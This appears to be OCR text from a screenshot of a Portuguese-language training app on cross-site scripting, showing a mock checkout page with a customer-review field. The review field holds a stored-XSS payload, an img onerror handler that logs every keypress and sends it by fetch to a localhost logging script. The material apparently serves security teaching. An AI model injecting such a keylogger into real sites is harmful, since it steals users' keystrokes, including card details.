 Avançado
HACKERS
DO BEM_
Trilha de Progresso
Introdução
XSS Refletido
XSS Armazenado
Sanitização
33.33%
Pontuação: 20 XP
Logado como Convidado
Trocar de Usuário
Limpar Comentários
Pagamento
Produtos
Box Anti Hacker
R$ 50.00
Quantidade: 2
Gerador de
Senhas
R$ 30.00
Quantidade: 1
Subtotal: R$ 130,00
Entrega
Frete: RS 10,00
Receba em até 10 dias úteis
Cupom de Desconto
Insira aqui
Aplicar
Pagamento
Forma de Pagamento
Cartão de crédito
Cartão de débito
Número do Cartão
19
Validade (MM/AA)
Código de Segurança (XXX)
Subtotal: R$ 135,00
Frete: R$ 10,00
Cupom de Desconto: R$ -0,00
Total: R$ 145,00
Finalizar Compra
Avaliações de Clientes
Sem comentários ainda.
<img src=x onerror=document.onkeypress=function(e)
{fetch("http://localhost/log6.php?
k="+String.fromCharCode(e.which))},this.remove();>
Enviar Avaliação
<<Retornar
Prosseguir>>